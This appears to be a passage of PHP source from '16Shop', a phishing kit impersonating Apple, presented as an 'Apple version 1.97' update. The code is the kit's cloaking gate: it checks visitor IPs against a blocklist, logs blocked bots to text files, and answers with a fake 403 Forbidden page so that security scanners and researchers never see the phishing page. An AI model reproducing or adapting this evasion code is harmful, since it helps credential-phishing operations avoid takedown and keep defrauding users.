 16Shop / Updates
Apple version 1.97:
<?php
// error_reporting(0);
$ips = array($_SERVER['REMOTE_ADDR'],);
date_default_timezone_set("Asia/Jakarta");
$checklist = new IpBlockList( );
$random_id = sha1(rand(0,1000000));
foreach ($ips as $ip ) {
$result = $checklist->ipPass( $ip );
if (!$result) {
$msg = "FAILED: ".$checklist->message();
$ip = getenv("REMOTE_ADDR");
$click = fopen("result/total_bot.txt","a");
fwrite($click,"$ip (Detect by IP Blacklist)"."\n");
fclose($click);
$file = fopen("block_bot.txt","a");
fwrite($file," BLOCKED BY IP BLACKLIST || user-agent : ".$_SERVER['HTTP_USER_AGENT']."\n ip :
". $ip." || ".gmdate ("Y-n-d")." ----> ".gmdate ("H:i:s")."\n\n");
header('HTTP/1.0 403 Forbidden');
die('<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>403 Forbidden</title>
</head><body><h1>Forbidden</h1><p>You dont have permission to access / on this server.</p></body>
</html>');